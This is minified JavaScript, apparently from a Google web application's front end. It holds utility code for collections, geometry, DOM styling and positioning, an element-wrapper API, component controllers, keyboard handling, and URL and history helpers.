var FD=function(a){this.H=a};M(FD,xk);FD.prototype.next=function(){return this.H.next()};FD.prototype[Symbol.iterator]=function(){return new GD(this.H)};FD.prototype.N=function(){return new GD(this.H)};var GD=function(a){ED.call(this,function(){return a});this.O=a};M(GD,ED);GD.prototype.next=function(){return this.O.next()};h=yk.prototype;h.Qb=function(){return this.size};h.Vc=function(){ID(this);for(var a=[],b=0;b<this.H.length;b++)a.push(this.Ra[this.H[b]]);return a};h.hc=function(){ID(this);return this.H.concat()};h.has=function(a){return JD(this.Ra,a)};h.equals=function(a,b){if(this===a)return!0;if(this.size!=a.Qb())return!1;b=b||Uaa;ID(this);for(var c,d=0;c=this.H[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};var Uaa=function(a,b){return a===b};yk.prototype.isEmpty=function(){return this.size==0};
yk.prototype.clear=function(){this.Ra={};this.N=this.size=this.H.length=0};yk.prototype.remove=function(a){return this.delete(a)};yk.prototype.delete=function(a){return JD(this.Ra,a)?(delete this.Ra[a],--this.size,this.N++,this.H.length>2*this.size&&ID(this),!0):!1};
var ID=function(a){if(a.size!=a.H.length){for(var b=0,c=0;b<a.H.length;){var d=a.H[b];JD(a.Ra,d)&&(a.H[c++]=d);b++}a.H.length=c}if(a.size!=a.H.length){b={};for(d=c=0;c<a.H.length;){var e=a.H[c];JD(b,e)||(a.H[d++]=e,b[e]=1);c++}a.H.length=d}};h=yk.prototype;h.get=function(a,b){return JD(this.Ra,a)?this.Ra[a]:b};h.set=function(a,b){JD(this.Ra,a)||(this.size+=1,this.H.push(a),this.N++);this.Ra[a]=b};
h.forEach=function(a,b){for(var c=this.hc(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};h.clone=function(){return new yk(this)};h.keys=function(){return HD(this.Hi(!0)).N()};h.values=function(){return HD(this.Hi(!1)).N()};h.entries=function(){var a=this;return BD(this.keys(),function(b){return[b,a.get(b)]})};
h.Hi=function(a){ID(this);var b=0,c=this.N,d=this,e=new xk;e.next=function(){if(c!=d.N)throw Error("nb");if(b>=d.H.length)return DD;var f=d.H[b++];return{value:a?f:d.Ra[f],done:!1}};return e};var JD=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};h=Ck.prototype;h.Xb=function(){return this.right-this.left};h.getHeight=function(){return this.bottom-this.top};h.clone=function(){return new Ck(this.top,this.right,this.bottom,this.left)};h.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};h.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};
h.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};h.translate=function(a,b){a instanceof Be?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};h.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};Dk.prototype.clone=function(){return new Dk(this.left,this.top,this.width,this.height)};var KD=function(a){return new Dk(a.left,a.top,a.right-a.left,a.bottom-a.top)};h=Dk.prototype;h.distance=function(a){var b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return Math.sqrt(b*b+a*a)};
h.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};h.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};h.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
h.translate=function(a,b){a instanceof Be?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};h.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};var cr=function(a,b,c){if(typeof b==="string")(b=LD(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=LD(c,d);f&&(c.style[f]=e)}},MD={},LD=function(a,b){var c=MD[b];if(!c){var d=Ax(b);c=d;a.style[d]===void 0&&(d=(Uu?"Webkit":Zl?"Moz":null)+Bx(d),a.style[d]!==void 0&&(c=d));MD[b]=c}return c},ND=function(a,b){var c=a.style[Ax(b)];return typeof c!=="undefined"?c:a.style[LD(a,b)]||""},OD=function(a,b){var c=Dj(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,
null))?a[b]||a.getPropertyValue(b)||"":""},Sl=function(a,b){return OD(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]},PD=function(a){return Sl(a,"position")},RD=function(a,b,c){if(b instanceof Be){var d=b.x;b=b.y}else d=b,b=c;a.style.left=QD(d,!1);a.style.top=QD(b,!1)},SD=function(a){return(a?Dj(a):document).documentElement},TD=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}},Vaa=function(a){var b=Dj(a),c=Sl(a,"position"),d=c=="fixed"||
c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=Sl(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null},VD=function(a){for(var b=new Ck(0,Infinity,Infinity,0),c=Tg(a),d=c.N.body,e=c.N.documentElement,f=Nx(c.N);a=Vaa(a);)if((!Uu||a.clientHeight!=0||a!=d)&&a!=d&&a!=e&&Sl(a,"overflow")!="visible"){var g=UD(a),k=new Be(a.clientLeft,
a.clientTop);g.x+=k.x;g.y+=k.y;b.top=Math.max(b.top,g.y);b.right=Math.min(b.right,g.x+a.clientWidth);b.bottom=Math.min(b.bottom,g.y+a.clientHeight);b.left=Math.max(b.left,g.x)}d=f.scrollLeft;f=f.scrollTop;b.left=Math.max(b.left,d);b.top=Math.max(b.top,f);c=Qg(c.getWindow());b.right=Math.min(b.right,d+c.width);b.bottom=Math.min(b.bottom,f+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null},YD=function(a,b){b=b||Nx(document);var c=b||Nx(document);var d=UD(a),e=UD(c),f=WD(c);
if(c==Nx(document)){var g=d.x-c.scrollLeft;d=d.y-c.scrollTop}else g=d.x-e.x-f.left,d=d.y-e.y-f.top;a=XD(a);e=c.clientHeight-a.height;f=c.scrollLeft;var k=c.scrollTop;f+=Math.min(g,Math.max(g-(c.clientWidth-a.width),0));k+=Math.min(d,Math.max(d-e,0));c=new Be(f,k);b.scrollLeft=c.x;b.scrollTop=c.y},UD=function(a){var b=Dj(a),c=new Be(0,0);if(a==SD(b))return c;a=TD(a);b=ry(Tg(b));c.x=a.left+b.x;c.y=a.top+b.y;return c},$D=function(a,b){a=ZD(a);b=ZD(b);return new Be(a.x-b.x,a.y-b.y)},aE=function(a){a=
TD(a);return new Be(a.left,a.top)},ZD=function(a){if(a.nodeType==1)return aE(a);a=a.changedTouches?a.changedTouches[0]:a;return new Be(a.clientX,a.clientY)},dE=function(a,b,c){if(b instanceof Ce)c=b.height,b=b.width;else if(c==void 0)throw Error("ob");bE(a,b);cE(a,c)},QD=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a},cE=function(a,b){a.style.height=QD(b,!0)},bE=function(a,b){a.style.width=QD(b,!0)},fE=function(a){return eE(a)},eE=function(a){var b=XD;if(Sl(a,"display")!=
"none")return b(a);var c=a.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a},XD=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=Uu&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=TD(a),new Ce(a.right-a.left,a.bottom-a.top)):new Ce(b,c)},gE=function(a){var b=UD(a);a=eE(a);return new Dk(b.x,b.y,a.width,a.height)},hE=function(a,b){a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in
a?a.MozOpacity=b:"filter"in a&&(a.filter=b===""?"":"alpha(opacity="+Number(b)*100+")")},iE=function(a,b){a.style.display=b?"":"none"},Ql=function(a){return"rtl"==Sl(a,"direction")},jE=Zl?"MozUserSelect":Uu||Su?"WebkitUserSelect":null,kE=function(a,b,c){c=c?null:a.getElementsByTagName("*");if(jE&&(b=b?"none":"",a.style&&(a.style[jE]=b),c))for(var d=0;a=c[d];d++)a.style&&(a.style[jE]=b)},lE=function(a,b){var c=OD(a,b+"Left"),d=OD(a,b+"Right"),e=OD(a,b+"Top");a=OD(a,b+"Bottom");return new Ck(parseFloat(e),
parseFloat(d),parseFloat(a),parseFloat(c))},mE=function(a){return lE(a,"padding")},nE=function(a){return lE(a,"margin")},WD=function(a){var b=OD(a,"borderLeftWidth"),c=OD(a,"borderRightWidth"),d=OD(a,"borderTopWidth");a=OD(a,"borderBottomWidth");return new Ck(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))};var pE=function(a){this.H=oE(a)},oE=function(a){if(a instanceof pE)a=a.H;else if(a[0]instanceof pE){for(var b=new Set,c=0;c<a.length;c++)for(var d=v(a[c].H),e=d.next();!e.done;e=d.next())b.add(e.value);a=b}return[].concat(Mg(a))};h=pE.prototype;h.Cb=function(a,b,c){((c===void 0?0:c)?La:r)(this.H,a,b);return this};h.size=function(){return this.H.length};h.isEmpty=function(){return this.H.length===0};h.get=function(a){return this.H[a]||null};h.el=function(){return this.H[0]||null};
h.ob=function(){return this.H.length?this.H[0]:null};var qE=function(a){return a.H.slice()};h=pE.prototype;h.map=function(a,b){return Ku(this.H,a,b)};h.equals=function(a){return this===a||ib(this.H,a.H)};h.Ya=function(a){var b=a<0?this.H.length+a:a;var c=this.H[b];if(!c)throw Error("pb`"+a+"`"+b+"`"+this.H.length);return new rE(c)};h.yd=function(){return this.H.length==0?null:new rE(this.H[0])};
h.find=function(a){var b=[];this.Cb(function(c){c=c.querySelectorAll(String(a));for(var d=0;d<c.length;d++)b.push(c[d])});return new pE(b)};var sE=function(a,b){var c=[];a.Cb(function(d){(d=d.querySelector(b))&&c.push(d)});return new pE(c)};pE.prototype.parent=function(){var a=[];this.Cb(function(b){(b=b.parentElement||null)&&!Qa(a,b)&&a.push(b)});return new pE(a)};pE.prototype.children=function(){var a=[];this.Cb(function(b){b=Yx(b);for(var c=0;c<b.length;c++)a.push(b[c])});return new pE(a)};
pE.prototype.filter=function(a){a=Ju(this.H,lD(a));return new pE(a)};var tE=function(a,b){var c=[],d=lD(b),e=function(f){return uh(f)&&d(f)};a.Cb(function(f){(f=Xi(f,e,!0))&&!Qa(c,f)&&c.push(f)});return new pE(c)};pE.prototype.next=function(a){return uE(this,ay,a)};var uE=function(a,b,c){var d=[];var e=c?lD(c):Raa;a.Cb(function(f){(f=b(f))&&e(f)&&d.push(f)});return new pE(d)},vE=function(a,b){for(var c=0;c<a.H.length;c++)if(VB(a.H[c],b))return!0;return!1};
pE.prototype.Oa=function(a){return this.Cb(function(b){yn(b,a)})};pE.prototype.Ka=function(a){return this.Cb(function(b){XB(b,a)})};var wE=function(a,b,c){return c===!0?a.Oa(b):c===!1?a.Ka(b):a.Cb(function(d){var e=!VB(d,b);ZB(d,b,e)})},xE=function(a){if(a.H.length>0){a=a.H[0];if("textContent"in a)return ha(a.textContent);if("innerText"in a)return ha(a.innerText)}return""};pE.prototype.oc=function(a){this.Cb(function(b){by(b,a)})};
var yE=function(a){if(a.H.length>0)return Ak(a.H[0])},zE=function(a,b){a.Cb(function(c){var d=c.type;switch(typeof d==="string"&&d.toLowerCase()){case "checkbox":case "radio":c.checked=b;break;case "select-one":c.selectedIndex=-1;if(typeof b==="string")for(var e=0;d=c.options[e];e++)if(d.value==b){d.selected=!0;break}break;case "select-multiple":d=b;typeof d==="string"&&(d=[d]);for(var f=0;e=c.options[f];f++)if(e.selected=!1,d)for(var g,k=0;g=d[k];k++)e.value==g&&(e.selected=!0);break;default:c.value=
b!=null?b:""}})},AE=function(a,b){if(a.H.length>0)return a.H[0].getAttribute(b)},Q=function(a,b,c){return a.Cb(function(d){d.setAttribute(b,c)})},BE=function(a,b){return a.Cb(function(c){c.removeAttribute(b)})};pE.prototype.getStyle=function(a){if(this.H.length>0)return ND(this.H[0],a)};pE.prototype.setStyle=function(a,b){return this.Cb(function(c){cr(c,a,b)})};pE.prototype.getData=function(a){if(this.H.length===0)return new nD(a,null);var b=uk(this.H[0],a);return new nD(a,b)};
var CE=function(a,b,c){a.Cb(function(d){c==null?!/-[a-z]/.test(b)&&(rk&&d.dataset?vk(d,b)&&delete d.dataset[b]:d.removeAttribute("data-"+sk(b))):tk(d,b,c)})};pE.prototype.focus=function(a){try{a?this.el().focus(a):this.el().focus()}catch(b){}return this};
var DE=function(a){var b=Dj(a.el());if(b.createEvent){var c=b.createEvent("MouseEvents");c.initMouseEvent("click",!0,!0,b.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null);a.el().dispatchEvent(c)}else b=b.createEventObject(),b.clientX=0,b.clientY=0,b.screenX=0,b.screenY=0,b.altKey=!1,b.ctrlKey=!1,b.shiftKey=!1,b.button=0,a.el().fireEvent("onclick",b)},EE=function(a,b,c,d){function e(k,l,n){var p=l;l&&l.parentNode&&(p=l.cloneNode(!0));k(p,n)}d=d===void 0?!1:d;if(a.H.length==1){var f=a.H[0],g=function(k){return b(k,
f)};c instanceof pE?c.Cb(g,void 0,d):Array.isArray(c)?(d?La:r)(c,g):g(c);return a}return a.Cb(function(k){c instanceof pE?c.Cb(function(l){e(b,l,k)}):Array.isArray(c)?r(c,function(l){e(b,l,k)}):e(b,c,k)})},FE=function(a,b){return EE(a,function(c,d){c&&d.appendChild(c)},b)};pE.prototype.remove=function(){return EE(this,function(a,b){Xx(b)},null)};var GE=function(a){return EE(a,function(b,c){Vx(c)},null)};h=pE.prototype;
h.after=function(a,b){return EE(this,function(c,d){c&&d.parentNode&&d.parentNode.insertBefore(c,d.nextSibling)},a,!(b===void 0||b))};h.before=function(a){return EE(this,function(b,c){b&&Wx(b,c)},a)};h.toggle=function(a){return this.Cb(function(b){iE(b,a)})};h.show=function(){return this.toggle(!0)};h.trigger=function(a,b,c,d){return Waa(this,a,b,c,d)};
var Waa=function(a,b,c,d,e){return a.Cb(function(f){var g=sj(Dj(f));f=Ej(f,b,c,d===void 0?!0:d,e);g.trigger(f)})},HE=function(a){return a instanceof pE?a.el():a},rE=function(a,b){a instanceof pE&&(b=a.H,a=null);this.H=oE(a!=null?[a]:b)};N(rE,pE);h=rE.prototype;h.children=function(){return new pE(Array.prototype.slice.call(Yx(this.H[0])))};h.Cb=function(a,b){a.call(b,this.H[0],0);return this};h.size=function(){return 1};h.el=function(){return this.H[0]};h.ob=function(){return this.H[0]};h.Ya=function(){return this};
h.yd=function(){return this};var IE=function(a){return a instanceof rE?a:new rE(HE(a))};var Ek=function(a,b,c,d){this.N=a=a===void 0?{}:a;this.parent=b;this.de=c;this.Ua=d||b&&b.Hd();this.H=wi({Ua:this.Ua})};h=Ek.prototype;h.Yd=function(a){var b=JE(this,a);return b==null&&this.parent?this.parent.Yd(a):b};h.tc=function(){return this.Ua};h.Hd=function(){return this.Ua||void 0};h.getData=function(a){var b=JE(this,a);return b==null&&this.parent?this.parent.getData(a):new nD(a,b)};h.mi=function(){return this.H};var JE=function(a,b){var c=a.N[String(b)];return c==null&&a.de?a.de(b):c};var Fk=function(a,b,c){Uk.call(this,a,b);this.N=c};M(Fk,Uk);Fk.prototype.Lh=function(){var a=Uk.prototype.Lh.call(this);a.Sv=this;return a};Fk.prototype.Yd=function(a){if(!this.N)throw Error("qb");return this.N.Yd(a)};Fk.prototype.getData=function(a){return this.N?this.N.getData(a):new nD(a,null)};var KE=function(){XC.call(this);var a=this;this.Qf={};this.Tc=pi();this.od=li();fA(this,function(){var b=Ui(a.Tc);if(b&&$i.get(b)){var c;Ua((c=$i.get(b))!=null?c:null,a.ma().el())}})};M(KE,XC);KE.Ca=XC.Ca;h=KE.prototype;h.toString=function(){return fi(this)+"["+cb(this.Tc)+"]"};h.tc=function(){return this.od.tc()};h.Hd=function(){return this.od.Hd()};h.Gc=function(){return Dj(this.Tc)};h.getWindow=function(){return Ug(this.Gc())};h.Ib=function(a){return LE(this.Tc,a)};
var ME=function(a,b){b=HE(b);return new pE(pj(a.Tc,b,"ksKsZd"))},LE=function(a,b){a=HE(a);b=qj(a,"jsname",b);return new pE(b)};KE.prototype.na=function(a){var b=this.Ib(a);if(b.size()>=1)return b.Ya(0);throw Error("rb`"+a+"`"+Hi.getInstance().Ie(this.constructor));};
var NE=function(a,b,c){var d=HE(b);b=[];b.push.apply(b,pj(a.ma().el(),d,c));if(b.length>0)return IE(b[0]);if(d=$i.get(a.ma().el()))for(var e=0;e<d.length;e++){if(d[e].getAttribute("jsname")==c){b.push(d[e]);break}b.push.apply(b,pj(a.ma().el(),d[e],c))}return b.length>0?IE(b[0]):new pE(b)};h=KE.prototype;h.ma=function(){return this.Qf.root?this.Qf.root:this.Qf.root=new rE(this.Tc)};h.getData=function(a){return this.ma().getData(a)};h.Yd=function(){throw Error("sb");};h.Bm=function(a){return this.Bh(a)};
h.Bh=function(a){return di(this.yg(a),!0)};h.yg=function(a){var b=this;return ek(this.Tc,a,this.Hd()).map(function(c){return c},function(c){c instanceof dk&&(c.message+=" requested by "+b);return c})};h.Fd=function(a,b){return di(this.He(a,b),!0)};h.Fk=function(a){return a.tagName!==void 0};
h.He=function(a,b){var c=this;if(this.Fk(a)){var d=this.od.He(a).flatMap(function(e){return kj(e)});return b?d.map(function(e){b(e);return e}):d}return this.Ah(a).map(function(e){if(e.length===0)throw Error("rb`"+a+"`"+Hi.getInstance().Ie(c.constructor));b==null||b(e[0]);return e[0]})};
var OE=function(a,b,c,d){d=d===void 0?sj(Dj(a)):d;var e=[],f=qj(a,"jsname",c);if(f.length===0&&a.ownerDocument.readyState==="loading"&&!nj(a))return new ai(function(k,l){a.ownerDocument.addEventListener("readystatechange",function(){ci(OE(a,b,c,d),k,l)},{once:!0})});f=v(f);for(var g=f.next();!g.done;g=f.next())e.push(d.He(g.value));return Oi(e).flatMap(function(k){return Oi(k.map(kj))})};KE.prototype.Ah=function(a,b){a=OE(this.Tc,this.Tc,a,this.od);return b?a.map(function(c){b(c);return c}):a};
KE.prototype.trigger=function(a,b,c){var d=this.Tc,e=Ui(this.Tc)||null;e&&!Ij(this.Tc,a)&&(d=e);d&&Bj(d,a,b,c,{_retarget:this.Tc,__source:this})};KE.prototype.notify=function(a,b){Gj(this.ma().el(),a,b,this)};KE.prototype.tI=function(){};KE.prototype.$wa$npT2md=function(){return this.tI};
Lh({controller:function(a,b){return a.He(Ik(b).jsname).map(function(c){return c})},qN:function(a,b){return a.Ah(Ik(b).jsname).map(function(c){return c[0]||null})},controllers:function(a,b){return a.Ah(Ik(b).jsname).map(function(c){for(var d=v(c),e=d.next();!e.done;e=d.next());return c})},BN:function(a,b){return Gk(b,a,a.tc())}});var PE=function(){XC.call(this);this.Da=yi();this.H=null;this.O=new Map;this.Yd=function(){throw Error("ub");}};M(PE,XC);PE.Ca=XC.Ca;h=PE.prototype;h.toString=function(){return fi(this)+"["+cb(this.Da)+"]"};h.getData=function(a){this.H||(this.H=new rE(this.Da));return this.H.getData(a)};h.getId=function(){return this.toString()};h.notify=function(a,b){Gj(this.Da,a,b,this)};h.Bm=function(a){return this.Bh(a)};h.Bh=function(a){return di(this.yg(a),!0)};
h.yg=function(a){var b=this;return ek(this.Da,a,this.Hd(),this.constructor).map(function(c){return c},function(c){c instanceof dk&&(c.message+=" requested by "+b);return c})};h.jw=function(a,b,c){this.O.set(a,{handler:b,Zv:c===void 0?!1:c})};h.listen=function(a,b,c){return vj(this.Da,a,b,c)};h.Rf=function(a,b,c){return Aj(this.Da,a,b,c)};var QE=function(){XC.call(this)};M(QE,XC);QE.Ca=function(){return{}};QE.prototype.Mf=function(a){YC(this,a)};var Xaa=function(a){var b=He(a).map(function(c){return Yj(c)}).filter(function(c){return c instanceof Kg});IC(Hi.getInstance(),b);return Fe(a,function(c){return c instanceof Kg?Ei(Ji(c)):Ei(c)})};Lh({Ma:function(a,b){return Xaa(b)}},!0);Lh({model:function(a,b){var c=Yj(b);if(!c)throw Error("vb`"+b);return a.yg(c)},tM:function(a,b){a=a.getData(b.name);b=b.ctor;a=sD(a);b=a===null?null:ve(b,"["+a.substring(4));return Mi(b)}});var RE=function(){KE.call(this)};M(RE,KE);RE.Ca=function(){return{}};RE.prototype.Mf=function(a){YC(this,a)};var SE=void 0,TE=void 0;var UE=function(a,b,c){Uk.call(this,b.Hd(),c);this.N=void 0;this.element=a;this.od=b};M(UE,Uk);h=UE.prototype;h.Lh=function(){var a=Uk.prototype.Lh.call(this);a.od=this.od;a.rootElement={value:this.element};return a};h.Yd=function(){throw Error("sb");};h.ma=function(){return this.root?this.root:this.root=new rE(this.element)};h.getData=function(a){return this.ma().getData(a)};h.Bm=function(a){return this.Bh(a)};h.Bh=function(a){return di(this.yg(a),!0)};
h.yg=function(a){var b=this;return ek(this.element,a,this.Hd()).map(function(c){return c},function(c){c instanceof dk&&(c.message+=" requested by "+b);return c})};h.Pf=function(a,b){return this.Fd(a,b)};h.Fd=function(a,b){return di(this.He(a,b),!0)};h.Fk=function(a){return a.tagName!==void 0};h.He=function(a,b){var c=this;if(this.Fk(a)){var d=this.od.He(a);return b?d.map(function(e){b(e);return e}):d}return this.Ah(a).map(function(e){if(e.length===0)throw Error("xb`"+a+"`"+c);b==null||b(e[0]);return e[0]})};
h.Ah=function(a,b){var c=this,d=[],e=this.Ib(a),f=this.ma().el();if(e.size()===0&&f.ownerDocument.readyState==="loading")return new ai(function(g,k){f.ownerDocument.addEventListener("readystatechange",function(){ci(c.Ah(a,b),g,k)},{once:!0})});e.Cb(function(g){d.push(c.od.He(g))});e=Oi(d);return b?e.map(function(g){b(g);return g}):e};h.Ib=function(a){return new pE(qj(this.element,"jsname",a))};h.initialize=function(a){var b;(b=this.N)==null||b.call(this,a)};SE=function(a,b,c,d){var e=new UE(c,d,a);return gj(b,a,e).map(function(f){e.initialize(f);return f})};TE=function(a,b,c){b=new UE(b,c,a);a=ej(a,b);b.initialize(a);return a};var VE=function(a){this.abort=a},WE=new VE(!1),Yaa=new VE(!0);var XE=function(){this.N=new Map;this.H=new Map},Tk=function(a,b){var c=Xk;Zk(c,a);c.H.set(a,b);ci(b,function(d){c.N.set(a,d);c.H.delete(a)},function(d){d instanceof eA&&c.H.get(a)===b&&c.H.delete(a)})},Zk=function(a,b){a.N.has(b);a.H.has(b)},Rk=function(a){var b=Xk,c=b.N.get(a);if(!Sk.has(a))return c?Mi(c):b.H.get(a)};
XE.prototype.dispose=function(a){if(a){a=v([].concat(Mg(this.N.values())).reverse());for(var b=a.next();!b.done;b=a.next())YE(b.value);a=v([].concat(Mg(this.H.values())).reverse());for(b=a.next();!b.done;b=a.next())b.value.map(function(c){YE(c)})}this.N.clear();this.H.clear()};var YE=function(a){(a==null?0:a.dispose)&&a.dispose()},Xk=new XE,Sk=new Set;var ZE=function(){XC.call(this)};M(ZE,QE);ZE.Ca=QE.Ca;ZE.prototype.H=function(){return WE};Wk(EC,ZE);var bl=Symbol("Bb");var hl=Symbol("Cb");var rr=function(a,b,c,d){this.event=a;this.targetElement=b;this.H=c;this.type=a.type;this.data=a.data;this.source=d};var bF=function(a,b,c,d,e,f){if(Vu&&e)return $E(a);if(e&&!d)return!1;if(!Zl){typeof b==="number"&&(b=aF(b));var g=b==17||b==18||Vu&&b==91;if((!c||Vu)&&g||Vu&&b==16&&(d||f))return!1}if(Uu&&d&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return Zl?f||e?!1:!(c&&d):!0;case 27:return!Uu&&!Zl}return Zl&&(d||e||f)?!1:$E(a)},$E=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||Uu&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;
case 173:case 171:return Zl;default:return!1}},aF=function(a){if(Zl)a=Zaa(a);else if(Vu&&Uu)switch(a){case 93:a=91}return a},Zaa=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};var cF=!1;var dF=function(){XC.call(this)};M(dF,ZE);dF.Ca=ZE.Ca;dF.prototype.H=function(a){return $aa(a)?WE:Yaa};
var $aa=function(a){var b=aba(a.targetElement.el());if(b!=null&&!a.event.button){var c=b.getAttribute("for"),d;c?(b=b.ownerDocument.getElementById(c),c=b.getAttribute("role"),c==null||b.getAttribute("jsaction")==null||c!="button"&&c!="checkbox"&&c!="radio"||(d=b)):(b=(new rE(b)).find("[role][jsaction]").filter(function(e){e=e.getAttribute("role");return e=="button"||e=="checkbox"||e=="radio"}),b.size()>0&&(d=b.el()));if(d&&!d.disabled)return cF=!1,a.event.preventDefault(),DE(new rE(d)),!1}return!0},
aba=function(a){return(a=Xi(a,function(b){return uh(b)&&(b.tagName=="LABEL"||b.tagName=="A"||b.hasAttribute("jsaction"))},!0))&&a.tagName=="LABEL"?a:null};Wk(FC,dF);var eF=function(a){KE.call(this);this.H=a.Ma.label};M(eF,RE);eF.Ca=function(){return{Ma:{label:dF}}};eF.prototype.N=function(a){this.H.H(a)};eF.prototype.$wa$cOuCgd=function(){return this.N};Ok(waa,eF);N(il,E);N(jl,Og);jl.prototype.N=!1;jl.prototype.O="/";jl.prototype.Za=function(a){a!=this.N&&(this.N=a)&&this.dispatchEvent(new il(this.getToken(),!1))};jl.prototype.getToken=function(){return this.W.IN(this.O,this.H.location)};var bba=function(a,b){a.H.history.replaceState(null,a.H.document.title||"",a.W.CB(b,a.O,a.H.location));a.dispatchEvent(new il(b,!1))};jl.prototype.Ga=function(){yA(this.H,"popstate",this.V,!1,this)};
jl.prototype.V=function(a){!this.N||a.type!="popstate"&&null==this.U||(this.U=null,this.dispatchEvent(new il(this.getToken(),!0)))};var gF=function(a,b,c){var d=gg(window.location.toString());c!=null&&(d[1]=c,c=="https"&&(d[4]=void 0));c="";a&&a.charAt(0)=="/"||(c=(J(b,31)||"")+"/");return fF(eg(d[1],void 0,d[3],d[4],c+(a||"")).toString())},hF=function(a,b){return typeof window!=="undefined"&&(a=eo(new Mm(window.location),a),a!=null)?th(a):b},iF=function(a,b){b=b!=null?b:void 0;a=hF(a);a!=null&&(a=a.toLowerCase());switch(a){case "on":case "true":case "1":return!0;case "off":case "false":case "0":return!1}return b},cba=RegExp("^https?://.*$"),
dba=RegExp("[.]usercontent[.](corp[.]|sandbox[.])?google[.]com$"),jF=function(a){return a==null?new Oz:cC(a)?aA(["mme"]):aA(["mmv"])},kF=function(a){a.H.remove("cid");a.H.remove("cv");a.H.remove("at");a.H.remove("pli");a.H.remove("action");a.H.remove("usp")},eba="userstoinvite managePermissions action state ll z".split(" "),fF=function(a){a=new Mm(a);for(var b=a.H,c=b.hc(),d=0;d<c.length;++d){var e=c[d];Qa(eba,e)&&b.remove(e)}Mz(a,b);return a.toString()},lF=function(a,b){a=fF(a);of(a,b||"_self")},
mF=function(a,b,c,d){a=fF(a);a=new Mm(a);var e=a.H;De(c||{},wl(function(l,n,p){n!=null&&l.remove(p)},e));Mz(a,e);if(sh(void 0,!0)){e=jF(b);var f=e.hc();db(f);for(var g=0;g<f.length;g++){var k=f[g];Nm(a,k,e.get(k))}}e=document.createElement("form");e.setAttribute("method","POST");e.setAttribute("target",d||"_self");e.setAttribute("action",a.toString());if(d=F(b,12))a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name",th(F(b,11))),a.setAttribute("value",d),e.appendChild(a);
c&&De(c,wl(function(l,n,p){if(n!=null){var q=document.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",p);q.setAttribute("value",n);l.appendChild(q)}},e));document.body.appendChild(e);e.submit();document.body.removeChild(e)},nF=function(a,b){var c=new Mm(th(F(a,19)));b=b||{};cC(a)&&(b.femb="1");De(b,wl(function(d,e,f){Nm(d,f,e)},c));lF(c.toString(),"_blank")},Vq=function(a,b){if(cC(a)){var c={};c.action=b;nF(a,c);return!0}return!1},oF=function(a,b){if(!(Ru&&parseInt(gv,
10)<10)&&window.history&&window.history.replaceState){var c=gg(a)[5],d=c.lastIndexOf("/");a=c.substr(0,d+1);var e=new Mm,f=new Mm(window.location);kF(f);f=f.H;De(b||{},wl(function(g,k,l){k!=null?g.set(l,k):g.remove(l)},f));Mz(e,f);b=c.substr(d+1);c=new jl({CB:function(g,k){return k+g}},window);c.O=a;(a=e.H.toString())&&(b+="?"+a);bba(c,b)}},pF=function(a,b){var c=gg(a);c=th(c[3],"");if(da(c,".googleusercontent.com")||dba.test(c)){c="-s";if(da(a,"?fife")||da(a,"&fife")||!fa(a,"="))c="=s";a+=c;a+=b?
b:16383}return a};var qF=function(a){zh.call(this,a);this.N.listen(window.document.documentElement,"click",this.O,!1)};M(qF,zh);
